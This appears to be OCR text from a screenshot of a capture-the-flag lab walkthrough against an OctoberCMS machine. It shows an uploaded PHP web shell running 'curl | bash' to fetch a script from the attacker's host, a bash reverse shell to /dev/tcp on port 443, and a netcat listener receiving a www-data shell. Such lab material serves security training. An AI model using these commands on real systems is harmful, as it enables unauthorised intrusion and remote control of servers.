 192.168.1.15
10.10.14.5
10.10.10.16 - October
Media | OctoberCMS
Directory listing for /
Reverse Shell Cheat Sheet | pe
10.10.10.16/storage/app/media/shell.php5?cmd=curl 10.10.14.5 | bash
4
16
Import bookmarks...
Hacking Playground
10.10.10.16
❯ nvim index.html
1
❯ cat !$
❯ cat index.html
File: index.html
1 #!/bin/bash
2
3 bash -c 'bash -i >&/dev/tcp/10.10.14.5/443 0>&1'
2
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.16 - - [11/Jul/2025 16:21:20] "GET / HTTP/1.1" 200 -
3
> nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.16] 39526
bash: cannot set terminal process group (1296): Inappropriate
ioctl for device
bash: no job control in this shell
www-data@october:/var/www/html/cms/storage/app/media$ whoami
whoami
5
www-data
www-data@october:/var/www/html/cms/storage/app/media$ hostnam
e
hostname
october
www-data@october:/var/www/html/cms/storage/app/media$ hostnam
e -I
hostname -I
10.10.10.16 dead:beef::250:56ff:fe94:3923